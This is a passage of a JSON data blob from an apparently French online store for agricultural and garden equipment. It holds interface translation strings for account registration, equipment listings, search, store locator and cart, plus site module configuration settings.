lien","register.confirmation.welcome.catch":"Bienvenue","register.confirmation.welcome.homeLink":"l'accueil","register.confirmation.welcome.text1":"Votre inscription est termin\u00e9e et vous \u00eates d\u00e9j\u00e0 connect\u00e9 !","register.confirmation.welcome.text2":"Vous pouvez poursuivre votre navigation sur notre site en passant par le menu ou en retournant \u00e0","register.confirmation.welcome.textBookingRedirect":"Vous pouvez finaliser votre demande de r\u00e9servation en suivant ","register.contactWizard.title":"Le Titre est appel\u00e9 mais la traduction n'est pas personnalis\u00e9e","register.createAccount":"Cr\u00e9er un compte","register.firstName":"Pr\u00e9nom","register.firstName.baseline":"Quel est votre pr\u00e9nom ?","register.firstName.example":"par exemple : Jean","register.firstName.placeholder":"Renseignez ici votre pr\u00e9nom","register.firstName.title":"Pr\u00e9nom","register.form.field.addressName":"Entreprise \/ Nom*","register.form.field.billingAddress":"Adresse*","register.form.field.sameDeliveryAddress":"Utiliser cette adresse de livraison","register.form.field_title.ape_code":"Code APE*","register.form.field_title.contact_firstName":"Pr\u00e9nom du contact*","register.form.field_title.contact_lastName":"Nom du contact*","register.form.field_title.contact_rule":"Fonction dans l'entreprise*","register.form.field_title.legal_form":"Forme juridique*","register.form.field_title.siret":"SIRET*","register.lastName":"Nom de famille","register.lastName.baseline":"Quel est votre nom de famille ?","register.lastName.example":"par exemple : Dupond","register.lastName.placeholder":"Renseignez ici votre nom","register.lastName.title":"Nom de famille","register.mail":"Adresse mail","register.mail.alreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! Renseignez votre mot de passe pour vous connecter.","register.mail.baseline":"Quel est votre email ?","register.mail.connection":"Se connecter","register.mail.example":"par exemple : mail@example.com","register.mail.passwordError":"Erreur lors de la saisie du mot de passe.","register.mail.placeholder":"Renseignez ici votre email","register.mail.title":"Mail","register.message.baseline":"Pr\u00e9ciser votre demande","register.message.placeholder":"Votre demande...","register.message.title":"Message","register.meta.desc":"%siteName% - Cr\u00e9ation de compte","register.meta.title":"%siteName% - Cr\u00e9ation de compte","register.nav.alternative":"Ou appuyez sur <span class=\"enterKey\">Entr\u00e9e<\/span>","register.nav.createAccount":"Cr\u00e9er mon compte","register.nav.next":"Continuer","register.nav.prev":"Pr\u00e9c\u00e9dent","register.nav.sendMessage":"Envoyer ma demande","register.password.baseline":"Choisissez un mot de passe","register.password.length":"Au moins 8 caract\u00e8res","register.password.lower":"Au moins une minuscule","register.password.number":"Au moins un chiffre","register.password.title":"Mot de passe","register.password.tooltip":"Afficher ou masquer votre mot de passe","register.password.upper":"Au moins une majuscule","register.pendingValidation.baseline":"Votre compte sera activ\u00e9 prochainement !","register.pendingValidation.text":"Nos \u00e9quipes proc\u00e8dent aux derni\u00e8res v\u00e9rifications. Une fois ces derni\u00e8res effectu\u00e9es, un lien de connexion vous sera envoy\u00e9 par mail \u00e0 l'adresse <span class=\"mail js-mail-address\">%mail%<\/span>","register.pendingValidation.tutoLink":"Comment valider une cr\u00e9ation de compte sur le site internet?","register.phone":"T\u00e9l\u00e9phone","register.phone.baseline":"Quel est votre num\u00e9ro de t\u00e9l\u00e9phone mobile ?","register.phone.title":"T\u00e9l\u00e9phone","register.proAdresse":"Adresse","register.proPhone":"T\u00e9l\u00e9phone","register.proPhone.baseline":"Quel est le num\u00e9ro de t\u00e9l\u00e9phone de votre entreprise ?","register.proPhone.title":"T\u00e9l\u00e9phone","register.siret":"SIRET","register.siret.address.inputError":"L'adresse renseign\u00e9e n'est pas valide.","register.siret.address.title":"Adresse de l'entreprise","register.siret.baseline":"Quel est le SIRET ou le nom de votre entreprise ?","register.siret.companyName":"Nom de l'entreprise","register.siret.companyNumber":"Num\u00e9ro SIRET","register.siret.companyStartingActivityDate":"Date de d\u00e9but d'activit\u00e9","register.siret.isHeadQuarter":"Si\u00e8ge social","register.siret.legalForm":"Forme l\u00e9gale","register.siret.legalFormPlaceholder":"Choisissez la forme l\u00e9gale","register.siret.search.companyNumberTile":"SIRET","register.siret.search.headQuarter":"(siege)","register.siret.search.noResult":"Pas de r\u00e9sultats","register.siret.search.placeholder":"Rechercher dans la base","register.siret.siretInDatabase":"Entreprise Francaise dans la base SIREN","register.siret.title":"Siret","register.siret.vatId":"Num\u00e9ro de TVA intra","register.siret.yourCompany":"Votre entreprise","register.siretHeadQuarter":"(siege)","register.status":"Statut","register.status.baseline":"\u00cates-vous un professionnel ou un particulier ?","register.status.individual":"Particulier","register.status.professional":"Professionnel","register.status.title":"Statut","register.title":"Cr\u00e9er un compte","repository.breadcrumb.all":"Toutes les gammes","repository.breadcrumb.context_all":"Toutes les gammes","repository.breadcrumb.context_new":"Neuf","repository.breadcrumb.context_used":"Occasion","repository.breadcrumb.filter_make":"Marque %make%","repository.breadcrumb.filter_reference":"R\u00e9f\u00e9rence %reference%","repository.breadcrumb.home":"Accueil","repository.condition.averageCondition":"\u00c9tat correct","repository.condition.goodCondition":"Bon \u00e9tat","repository.condition.nc":"Non renseign\u00e9","repository.condition.new":"Neuf","repository.condition.repairsNeeded":"Travaux \u00e0 pr\u00e9voir","repository.condition.veryGoodCondition":"Tr\u00e9s bon \u00e9tat","repository.equipementView.actions.contact":"Demande de contact","repository.equipementView.actions.contact.title":"Demandez \u00e0 \u00eatre contact\u00e9 par Loutz","repository.equipementView.actions.documents":"Documentation techniques","repository.equipementView.actions.documents.title":"Consultez la documentation technique","repository.equipementView.actions.mail":"Partagez cette annonce par mail","repository.equipementView.actions.print.title":"Recevoir cette annonce","repository.equipementView.actions.share":"Partager l'annonce","repository.equipementView.addToCart":"Ajouter au panier","repository.equipementView.alerte.title":"Je cr\u00e9e une alerte sur cette recherche","repository.equipementView.characteristics":"Caract\u00e9ristiques","repository.equipementView.contact.div":"Contact","repository.equipementView.contact.phone":"T\u00e9lephone","repository.equipementView.contact.showPhone":"Afficher un num\u00e9ro","repository.equipementView.contact.title":"Je souhaite \u00eatre contact\u00e9","repository.equipementView.contact.titleWithContact":"Je souhaite \u00eatre contact\u00e9 par ","repository.equipementView.contactUs":"Contactez-nous","repository.equipementView.goBackToList":"Retour \u00e0 la liste","repository.equipementView.mail.title":"Mail. ","repository.equipementView.material.maker":"Fabriqu\u00e9 par :","repository.equipementView.nextItem":"Mat\u00e9riel suivant","repository.equipementView.noResult":"Il n'y a aucun r\u00e9sultat pour votre recherche","repository.equipementView.phone.title":"T\u00e9l. ","repository.equipementView.previousItem":"Mat\u00e9riel pr\u00e9c\u00e9dent","repository.equipementView.print.title":"Je souhaite t\u00e9l\u00e9charger cette annonce","repository.equipementView.printPdf":"Imprimer au format PDF","repository.equipementView.recall":"\u00catre rappel\u00e9","repository.equipementView.reference":"R\u00e9f.","repository.equipementView.removeFromCart":"Retirer du panier","repository.equipementView.route":"Itin\u00e9raire","repository.equipementView.route.seeRoute":"Voir l'itin\u00e9raire","repository.equipementView.sendEmail":"Demande d'informations","repository.equipementView.share":"Partager","repository.equipementView.share.title":"Je souhaite partager cette annonce","repository.equipementView.socialMedia.facebook":"Rejoignez-nous sur Facebook","repository.equipementView.socialMedia.mail":"Partagez cette annonce par mail","repository.equipementView.socialMedia.pinterest":"\u00c9pinglez notre board Pinterest","repository.equipementView.socialMedia.title":"Partager l'annonce","repository.equipementView.socialMedia.twitter":"Suivez-nous sur Twitter","repository.equipment.contact.cellPhone":"Portable :","repository.equipment.contact.fax":"Fax :","repository.equipment.contact.phone":"T\u00e9l. :","repository.equipment.contact.title":"Contact","repository.equipment.context_customer":"Client","repository.equipment.context_inOrder":"En commande","repository.equipment.context_new":"D\u00e9stockage","repository.equipment.context_renting":"Location","repository.equipment.context_rentingUsed":"Location | occasion","repository.equipment.context_template":"Mat\u00e9riel neuf","repository.equipment.context_toTradeIn":"Occasion","repository.equipment.context_used":"Occasion","repository.equipment.context_valuation":"Occasion","repository.equipment.details.title":"D\u00e9tails du mat\u00e9riel","repository.equipment.detaimItem.title":"Autres informations","repository.equipment.storage.title":"Stockage","repository.equipment.tag_discounted":"Promotion","repository.equipment.tag_new":"Nouveau","repository.equipment.tag_renting":"En location","repository.equipment.tag_reserved":"R\u00e9serv\u00e9","repository.equipment.tag_serviceWarranty":"Garantie","repository.equipment.tag_serviceWarrantyPainted":"Paiement sans frais","repository.equipment.tag_sold":"Vendu","repository.equipment.tag_usertag_lt103":"En stock","repository.equipment.tag_usertag_txb2m":"Disponible sur commande","repository.equipmentListing.age":"Ann\u00e9e :","repository.equipmentListing.count.result":"r\u00e9sultat","repository.equipmentListing.count.results":"r\u00e9sultats","repository.equipmentListing.filter_reference":"En savoi +","repository.equipmentListing.hourmeter":"Heures :","repository.equipmentListing.reference":"R\u00e9f\u00e9rence :","repository.equipmentListing.showMorePicture":"+ 1 photo","repository.equipmentListing.showMorePictures":"+ %nb% photos","repository.equipmentListing.sortBy":"Trier par : ","repository.equipmentListing.sortBy.date":"Date","repository.equipmentListing.state":"\u00c9tat :","repository.equipmentListing.tag_discounted":"Promotion","repository.equipmentListing.tag_new":"Nouveau","repository.equipmentListing.tag_sold":"Vendu","repository.equipmentNomenclature.attachments.label":"Document","repository.equipmentNomenclature.attachments.title":"Documents","repository.equipmentNomenclature.cart.add":"Ajouter le kit complet au panier","repository.equipmentNomenclature.cart.remove":"Retirer le kit complet du panier","repository.equipmentNomenclature.fixedPrice.currency":"\u20ac","repository.equipmentNomenclature.fixedPrice.vat":"HT","repository.equipmentNomenclature.linkedModels.title":"Mat\u00e9riel(s) compatible(s)","repository.equipmentNomenclature.marks.id":"#","repository.equipmentNomenclature.marks.name":"D\u00e9signation","repository.equipmentNomenclature.marks.quantity":"Quantit\u00e9","repository.equipmentNomenclature.stockState.available":"En stock","repository.equipmentNomenclature.stockState.unavailable":"Nous contacter pour le d\u00e9lai","repository.equipmentNomenclature.title":"Catalogue de pi\u00e8ces d\u00e9tach\u00e9es","repository.equipmentNomenclature.videos.title":"Vid\u00e9os","repository.equipmentSearch.placeholder":"Rechercher un mat\u00e9riel par gamme, r\u00e9f\u00e9rence...","repository.equipmentSearch.search_by_reference_bt":"Rechercher","repository.equipmentSearch.title":"Occasions","repository.equipmentSearchInput.title":"Rechercher","repository.order_by.date":"Ann\u00e9e","repository.order_by.price":"Prix","repository.selectionEngine.addFilter.brand":"Ajouter une marque","repository.selectionEngine.addFilter.generic":"Ajouter un filtre","repository.selectionEngine.addFilter.model":"Ajouter un model","repository.selectionEngine.add_favorite_search":"Ajouter cette recherche aux favoris","repository.selectionEngine.alert":"Cr\u00e9er mon alerte","repository.selectionEngine.all":"Tous","repository.selectionEngine.already_favorite_search":"Cette recherche est d\u00e9j\u00e0 dans vos favoris","repository.selectionEngine.between":" \u00e0 ","repository.selectionEngine.cannot_be_empty":"Choisissez une gamme et une cat\u00e9gorie pour cr\u00e9er votre alerte","repository.selectionEngine.createNotify_failed":"Echec de la cr\u00e9ation de l'alerte","repository.selectionEngine.createNotify_success":"Cr\u00e9ation de l'alerte avec succ\u00e8s","repository.selectionEngine.creation_date":"Date de cr\u00e9ation","repository.selectionEngine.currency_euro":"\u20ac","repository.selectionEngine.current_search":"Consultation en cours","repository.selectionEngine.custom":"Personnalis\u00e9","repository.selectionEngine.desc":"Filtre les \u00e9quipements","repository.selectionEngine.equipment_type":"Gamme","repository.selectionEngine.error_search":"Une erreur est survenue lors de la recherche","repository.selectionEngine.filter":"Filtrer","repository.selectionEngine.fleet":"Parc","repository.selectionEngine.from":"\u00c0 partir de","repository.selectionEngine.incompatible_browser":"Vous utilisez une version ancienne d'Internet Explorer. Veuillez mettre \u00e0 jour votre navigateur afin de pouvoir utiliser le moteur de filtrage","repository.selectionEngine.indifferent":"Indiff\u00e9rent","repository.selectionEngine.interval_title":"Interval","repository.selectionEngine.invalid":"invalide","repository.selectionEngine.invalidInput":"Saisie invalide","repository.selectionEngine.invalidPrice":"Prix invalide","repository.selectionEngine.invalidWithSpace":" invalide","repository.selectionEngine.invalid_year":"Ann\u00e9e invalide","repository.selectionEngine.lastPurchaseContact":"Commercial","repository.selectionEngine.last_view_search":"Consult\u00e9 pour la derni\u00e8re fois","repository.selectionEngine.latest_search":"Mes derni\u00e8res recherches","repository.selectionEngine.less":"Moins de ","repository.selectionEngine.less_criteria":"Moins de crit\u00e8res","repository.selectionEngine.list_search":"Recherche par liste","repository.selectionEngine.list_title":"List","repository.selectionEngine.make":"Marque","repository.selectionEngine.make_ordered":"Marque (croissant)","repository.selectionEngine.make_reversed":"Marque (d\u00e9croissant)","repository.selectionEngine.max":"max.","repository.selectionEngine.max_price":"Prix max.","repository.selectionEngine.message":"Message","repository.selectionEngine.min":"min.","repository.selectionEngine.min_price":"Prix min.","repository.selectionEngine.model":"Mod\u00e8le","repository.selectionEngine.moreThan":"Plus de ","repository.selectionEngine.more_specific_search":"Recherche plus pr\u00e9cise","repository.selectionEngine.must_be_logged":"Vous devez vous connecter avant de pouvoir recevoir les alertes","repository.selectionEngine.my_criteria":"Mes crit\u00e8res","repository.selectionEngine.my_favorite_searches":"Mes recherches favorites","repository.selectionEngine.no_favorite_search":"Aucune recherche favorite","repository.selectionEngine.no_recent_search":"Aucune recherche r\u00e9cente","repository.selectionEngine.no_results_text":"Aucun r\u00e9sultat pour cette recherche","repository.selectionEngine.not_specified":"Non renseign\u00e9","repository.selectionEngine.not_supported_functionality":"Cette fonctionnalit\u00e9 n'est pas support\u00e9e par votre navigateur","repository.selectionEngine.orMore":" ou plus","repository.selectionEngine.price":"Prix","repository.selectionEngine.price_on_request":"Prix sur demande","repository.selectionEngine.refresh_search":"Actualiser ma recherche","repository.selectionEngine.refresh_title":"Actualiser","repository.selectionEngine.search":"Cat\u00e9gorie","repository.selectionEngine.send_search":"Recevoir les annonces pour cette recherche","repository.selectionEngine.share_search":"Partager cette recherche","repository.selectionEngine.simpleFrom":"de","repository.selectionEngine.simpleFromCapitalize":"De ","repository.selectionEngine.simpleTo":"\u00e0","repository.selectionEngine.title":"Filtre","repository.selectionEngine.until":"Jusqu'\u00e0","repository.selectionEngine.view":"Afficher les","repositoryTree.agriculture.pageTitle":"Notre offre de mat\u00e9riel agricole","repositoryTree.breadcrumb":"Nos occasions","repositoryTree.greenArea.pageTitle":"Notre offre de mat\u00e9riel de motoculture","reset_password.form.passwordLabel":"Mot de passe","reset_password.form.passwordRepeatLabel":"Confirmez votre mot de passe","reset_password.form.paswordInstructions":"8 caract\u00e8res, 1 majuscule, 1 caract\u00e8re sp\u00e9cial, 1 chiffre","reset_password.form.submitLabel":"Enregistrer","reset_password.info.failure":"ERREUR - Une erreur est survenue, nous n'avons pas pu proc\u00e9der au changement de mot de passe.","reset_password.info.invalidToken":"ERREUR - Ce token n'est pas valide.","reset_password.info.success":"Votre mot de passe a bien \u00e9t\u00e9 chang\u00e9 ! Vous pouvez reprendre votre navigation.","reset_password.meta.desc":"Modification du mot de passe","reset_password.meta.title":"Modification du mot de passe","reset_password.noMatch":"Veuillez respecter le format requis.","reset_password.notEqual":"Les mots de passe ne correspondent pas.","reset_password.valid":"Le mot de passe est valide","sale.view.order":"Passer ma commande","sale.view.summary.totalVat":"TVA","search.full.text.nomenclature.title":"Recherche en cours...","search.make.all":"Toutes les marques","search.make.undefined":"Non renseign\u00e9e","search.object.all":"Toutes les cat\u00e9gories","search.object.article":"Articles","search.object.company":"Entreprises","search.object.equipment":"Equipements","search.object.nomenclature":"Nomenclatures","search.serp.articleBestMakeSection.title":"voir tous les articles de la marque","search.serp.articleFamiliesSection.title":"voir tous les articles de ces familles","search.serp.articleSection.title":"Articles","search.serp.articleSubfamiliesSection.title":"Ces cat\u00e9gories peuvent vous int\u00e9resser","search.serp.companySection.title":"Entreprises","search.serp.equipment.context.broken":"accident\u00e9","search.serp.equipment.context.company":"soci\u00e9t\u00e9","search.serp.equipment.context.customer":"client","search.serp.equipment.context.demo":"d\u00e9mo","search.serp.equipment.context.inOrder":"en commande","search.serp.equipment.context.inPreparation":"en pr\u00e9paration","search.serp.equipment.context.longTermRental":"location longue dur\u00e9e","search.serp.equipment.context.longTermRentalCustomers":"location longue dur\u00e9e clients","search.serp.equipment.context.longTermRentalMyCompany":"location longue dur\u00e9e ma soci\u00e9t\u00e9","search.serp.equipment.context.new":"neuf","search.serp.equipment.context.prospect":"prospect","search.serp.equipment.context.renting":"location","search.serp.equipment.context.rentingUsed":"location - occasion","search.serp.equipment.context.shortTermRental":"location courte dur\u00e9e","search.serp.equipment.context.template":"mod\u00e8le","search.serp.equipment.context.toTradeIn":"\u00e0 reprendre","search.serp.equipment.context.used":"occasion","search.serp.equipment.context.valuation":"expertise","search.serp.equipment.context.wreck":"\u00e9pave","search.serp.equipmentSection.title":"\u00c9quipements","search.serp.meta.desc":"Vos r\u00e9sultats de recherche pour \"%search%\" - %siteName%","search.serp.meta.title":"Vos r\u00e9sultats de recherche pour \"%search%\" - %siteName%","search.serp.noResult":"D\u00e9sol\u00e9, nous n'avons aucun r\u00e9sultat pour votre recherche !","search.serp.noSearch":"Oups !<br\/> Vous avez du oublier de nous dire ce que vous cherchez !<br\/> Donnez nous un indice dans le champs de recherche !\n","search.serp.nomenclatureSection.title":"Nomenclatures","search.serp.placeholder":"Tapez ici votre recherche","search.serp.priceUponRequest":"Prix sur demande","search.serp.prices.ati":"ttc","search.serp.prices.currency":"\u20ac","search.serp.prices.empty":"Prix sur demande","search.serp.prices.exVat":"ht","search.serp.prices.isoCurrency":"EUR","search.serp.reference.prefix":"#","search.serp.requirementCategoriesSection.title":"Ces cat\u00e9gories peuvent vous int\u00e9resser","search.serp.requirementSection.title":"Besoins","search.serp.seeAll":"voir tous les r\u00e9sultats pour \"%search%\"","search.serp.title":"R\u00e9sultats de votre recherche pour","searchBar.ajax.article.availableStock":"En stock","searchBar.ajax.article.internalReference":"#","searchBar.ajax.article.notAvailable":"Aucun Stock","searchBar.ajax.article.prices.currency":"\u20ac","searchBar.ajax.article.prices.suffix":"HT","searchBar.ajax.article.promo.badgeTitle":"Promo","searchBar.ajax.article.reference":"#","searchBar.ajax.article.show":"Voir l'article","searchBar.ajax.article.showPromo":"Voir la promo","searchBar.ajax.article.status":"Produit","searchBar.ajax.article.statusPromo":"Promo","searchBar.ajax.articleCategoriesSection.title":"Ces cat\u00e9gories peuvent vous int\u00e9resser","searchBar.ajax.articleFamiliesSection.title":"voir tous les articles de ces familles","searchBar.ajax.articleSubFamiliesSection.title":"voir tous les articles de ces sous-familles","searchBar.ajax.company.reference":"#","searchBar.ajax.company.show":"Voir le magasin","searchBar.ajax.company.status":"Magasin","searchBar.ajax.equipment.reference":"#","searchBar.ajax.equipment.serialNumber":"N\u00b0 s\u00e9rie:","searchBar.ajax.equipment.show":"Voir le mat\u00e9riel","searchBar.ajax.equipment.status":"Occasion","searchBar.ajax.mayInterestYou.mayInterest":"D'autres mat\u00e9riels peuvent vous int\u00e9resser:","searchBar.ajax.mayInterestYou.seeEquipments":"Voir les mat\u00e9riels","searchBar.ajax.mayInterestYou.seeList":"Voir la liste","searchBar.ajax.mayInterestYou.seeLocations":"Voir les locations","searchBar.ajax.no_result":"Aucun r\u00e9sultat ne correspond \u00e0 votre recherche: %term%","searchBar.ajax.no_result_contact":"Contactez-nous","searchBar.ajax.no_result_contact_btn":"Contactez-nous","searchBar.ajax.no_result_contact_text":"Vous ne trouvez pas le mat\u00e9riel que vous recherchez ?","searchBar.ajax.nomenclature.noPhotoPicto":"<i class=\"fas fa-book\"><\/i>","searchBar.ajax.nomenclature.noPictureTitle":"Nomenclature","searchBar.ajax.nomenclature.reference":"#","searchBar.ajax.nomenclature.show":"Voir la nomenclature","searchBar.ajax.nomenclature.status":"Nomenclature","searchBar.ajax.nomenclature.title":"Nomenclature","searchBar.ajax.not_enough_chars":"Vous devez faire une recherche d'au moins 2 caract\u00e8res","searchBar.ajax.pointOfSale.show":"Voir le point de vente","searchBar.ajax.prices.currency":"\u20ac","searchBar.ajax.prices.empty":"-","searchBar.ajax.prices.suffix":"HT public","searchBar.ajax.promo.show":"Voir la promo","searchBar.ajax.searching":"Recherche en cours...","searchBar.ajax.serp.seeAll":"Voir tous les r\u00e9sultats","searchBar.ajax.stock.empty":"Aucun Stock","searchBar.ajax.stock.notEmpty":"Disponible","searchBar.ajax.stock.title":"Stock","searchBar.ajax.suggest.category":"Voir tous nos produits dans la cat\u00e9gorie %category%","searchBar.ajax.suggest.make":"Voir tous les produits de la marque %make%","searchBar.ajax.suggest.range":"Voir toute la gamme %range%","searchBar.ajax.suggest.range_make":"Voir toute la gamme %range% de la marque %make%","searchBar.ajax.suggest.range_make_model":"Voir toute la gamme %range% %make% %model%","searchBar.inputLabel":"Indiquer la marque, la gamme ou le mod\u00e8le","searchBar.modal.title":"Que recherchez-vous ?","searchBar.more_specify":"Affinez votre recherche","searchBar.new_equipment":"Neuf","searchBar.no_result":"Pas de r\u00e9sultat","searchBar.not_enough_chars":"Pas assez de caract\u00e8res.","searchBar.offers_count":"mat\u00e9riels","searchBar.placeholder":"Rechercher parmi plus de 250 000 r\u00e9f\u00e9rences...","searchBar.reference_placeholder":"Recherchez par r\u00e9f\u00e9rence","searchBar.resultsPlaceholder":"Votre recherche s'affiche ici","searchBar.search-subtitle-full":"Recherche avanc\u00e9e","searchBar.search-subtitle-small":"Affiner votre recherche","searchBar.searchBarTriggerText":"<i class=\"fa-light fa-magnifying-glass\"><\/i>","searchBar.searchClose":"<i class=\"fa-regular fa-xmark\"><\/i>","searchBar.searchTrigger":"<i class=\"fas fa-search\"><\/i>","searchBar.search_by_reference_bt":"OK","searchBar.searching":"Recherche en cours...","searchBar.see_offers_bt":"Voir les offres","searchBar.select_category_placeholder":"S\u00e9lectionnez une cat\u00e9gorie","searchBar.select_company_all":"Toutes les entreprises","searchBar.select_company_placeholder":"S\u00e9lectionnez une entreprise","searchBar.select_make_all":"Toutes les marques","searchBar.select_make_placeholder":"S\u00e9lectionnez une marque","searchBar.title":"Effectuer une recherche","searchBar.titleSearchGlobal":"Recherche par marque","searchBar.title_new":"Nouvelle recherche","searchBar.title_tree":"Filtrez les annonces :","searchBar.triggerButton.title":"Lancer la recherche","searchBar.used_equipment":"Occasion","searchBar.your_search_results":"Nombre de r\u00e9sultats :","searchBar.your_ssearch_results_small":"Nombre de r\u00e9sultats :","searchCount.offers_count":"Offres","slider.articles.noOffer":"Aucune offre connexe pour le moment","sliderMenu.individuals":"Particuliers","sliderMenu.landscaperGardeners":"Paysagistes & Jardiniers","sliderMenu.repairersResellers":"R\u00e9parateurs & Revendeurs","sliderMenu.suppliers":"Fournisseurs","smallMenu.aboutPlaceDesPros":"\u00c0 propos de Place des pros & Fils","smallMenu.brands":"Marques","smallMenu.contact":"Contact","smallMenu.guarantees":"Garanties","smallMenu.help":"Aide","smallMenu.shipping":"Livraison","smallMenu.supplier":"Fournisseur","store.locator.availability.closed":"Ferm\u00e9","store.locator.availability.opened":"Ouvert","store.locator.brandSort.reset":"Supprimer filtre","store.locator.brandSort.sort":"Trier","store.locator.brandSort.title":"Choisir une marque","store.locator.filterButton.reset":"R\u00e9initialiser les filtres","store.locator.filterButton.title":"Filtrer","store.locator.findMe":"Me localiser","store.locator.infoWindow.direction":"Itin\u00e9raire","store.locator.infoWindow.mail":"Email","store.locator.infoWindow.mailLink":"Contacter ce point de vente","store.locator.infoWindow.moreInfo":"Plus d'informations","store.locator.infoWindow.phone":"T\u00e9l\u00e9phone","store.locator.infoWindow.pickStore":"Choisir ce point de vente","store.locator.infoWindow.route":"Itin\u00e9raire","store.locator.infoWindow.routePlaceholder":"Votre ville, code postal, ...","store.locator.infoWindow.webSite":"Site internet","store.locator.infoWindow.website":"Site internet","store.locator.infoWindow.websitelink":"Site du concessionnaire","store.locator.jobOption.placeHolder":"M\u00e9tiers","store.locator.jobOption.simpleTitle":"M\u00e9tiers","store.locator.jobOption.title":"M\u00e9tiers :","store.locator.klm":"km","store.locator.meta.desc":"meta description pour le module store locator","store.locator.meta.title":"meta titre pour le module store locator","store.locator.mySearch.desc":"R\u00e9sultat de votre recherche","store.locator.nextButton.helper":"Vous devez s\u00e9lectionner un atelier avant de continuer","store.locator.noStock":"Pas de stock","store.locator.openingHours.days.friday":"Vendredi","store.locator.openingHours.days.monday":"Lundi","store.locator.openingHours.days.saturday":"Samedi","store.locator.openingHours.days.sunday":"Dimanche","store.locator.openingHours.days.thursday":"Jeudi","store.locator.openingHours.days.tuesday":"Mardi","store.locator.openingHours.days.wednesday":"Mercredi","store.locator.openingHours.title":"Horaires d'ouverture","store.locator.pickerButton.pointOfSaleTitle":"Choisir ce point de vente","store.locator.pickerButton.selectedStore":"Point de vente s\u00e9lectionn\u00e9","store.locator.pickerButton.shopTitle":"Choisir ce magasin","store.locator.resetReseach":"Annuler ma recherche","store.locator.searchInput.placeholder":"Code postal ou ville","store.locator.searchInput.title":"S\u00e9lectionnez une option valide !","store.locator.searchResult.desc":"points de vente trouv\u00e9s","store.locator.seeMore":"Plus d\u2019informations","store.locator.seeOnMap":"Voir sur la carte","store.locator.serviceNotDelivered":"ne propose pas ce service. Trouvez ci-dessous tous les adh\u00e9rents du r\u00e9seau %siteName% proposant ce service.","store.locator.serviceOption.placeHolder":"Services","store.locator.serviceOption.simpleTitle":"Services","store.locator.serviceOption.title":"Services :","store.locator.stock":"en stock","store.locator.storeNamePrefix":"Agence ","store.locator.stores":"magasins","store.locator.title":"Adh\u00e9rents","store.map.infoWindow.direction":"Itin\u00e9raire","store.map.infoWindow.storePage":"Page du concessionnaire","store.map.infoWindow.websitelink":"Site du concessionnaire","store.map.title":"Adh\u00e9rents","store.picker.action.changeStore":"Modifier","store.picker.action.locate":"Me g\u00e9olocaliser","store.picker.action.locateStore":"Mon magasin","store.picker.action.locateStoreShort":"Revendeurs","store.picker.availability.closed":"Ferm\u00e9","store.picker.availability.opened":"Ouvert","store.picker.distance.unit":"km","store.picker.marker.picto.alt":"Picto emplacement","store.picker.modal.title":"Trouver votre point de vente","store.picker.title":"Votre point de vente","storeHome.Link.actualLink":"Itin\u00e9raire","storeHome.Link.title":"Choisissez le revendeur <br> le plus proche de chez vous","storeHome.title":"Nos partenaires","storeListing.page.title":"Les points de vente Place des pros","storeView.breadcrumb.storeListing":"Nos points de vente","storeView.contact.title":"Contactez","storeView.customPhone":"customPhone translation","storeView.information.itinerary":"Itin\u00e9raire","storeView.pickerButton.pointOfSaleTitle":"Choisir ce point de vente","twitter.link":"","twitter.title":"Retrouvez-nous sur Twitter","val.decimal_separator":",","val.false":"Non","val.key_value_separator":" : ","val.thousand_separator":" ","val.true":"Oui","wellknown.link.label":"Voir sur BLG","youtube.link":"https:\/\/www.youtube.com\/channel\/UCKl6Wpcm4c_gf51boWXJS3Q","youtube.title":"Suivez notre cha\u00eene Youtube","cart.add":"Ajouter au panier","type.part":"Pi\u00e8ce","supplier.title":"Marque","stock.title":"Disponibilit\u00e9","stock.empty":"Aucun Stock","prices.title":"Tarifs","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","button.find":"O\u00f9 trouver ce produit","button.infos":"Demande d'information","button.infosTitle":"Contactez-nous","button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus"},"declinationArticles":[],"contactWizardPath":"https:\/\/www.placedespros.com\/contact-wizard","configs":{"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8},"defaultEshopConfig":{"articleFilter":{"tags":{"tag":{"id":{"$in":[1756]}}}},"cartTags":null,"availableSellers":true,"__configKey":"defaultEshopConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":5}}},"config":{"diffuseOutOfStock":true,"display":{"item":{"showStock":true},"linkedEquipments":true,"linkedNomenclatures":false,"supplierAvailability":false,"hideQuantity":false},"__configKey":"defaultArticleView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"translations":[]},{"constructorPath":["Cart","Cart"],"rootNodeId":"blg-modid-cartMenu","jsData":{"displayCartMenu":{"customIcon":false,"label":true,"count":true,"countLabel":false,"arrow":false,"popupTitle":false,"popupActions":false,"goToCartFromPopup":false,"total":false,"itemQuantity":false},"addConfirmModal":false,"ownBreadcrumb":false,"listingHeader":false,"orderSalesperson":null,"showRange":false,"showInternalRef":true,"showProviderRef":false,"showSupplier":false,"showMakeLogo":false,"cartCmsBlock":false,"cartSearchModule":false,"withTag":null,"showActions":true,"nomenclatureAsArticle":false,"minQtyToOrder":false,"maxQtyToOrder":false,"actions":{"title":false,"order":true,"inquiry":true,"reloadPage":false,"customBlock":false,"orderRef":false,"empty":true,"clientRef":false,"backToShop":false,"backToPrevious":false,"quoteCheckout":false,"inquiryCheckout":false},"showTags":false,"showStock":true,"stockDisplay":"digit","showStockQuantity":false,"chooseQuantity":true,"stockTag":false,"groupBySupplier":false,"francoForSupplier":null,"shippingForSupplier":null,"excludeTagCategories":[],"deepCount":true,"addComment":false,"addGlobalComment":false,"articleProExlu":{"articleExcluTag":null,"articleClassname":null},"giftConditions":[],"giftPicto":null,"giftPictoDom":"<i class=\"fas fa-badge\"><\/i><i class=\"fas 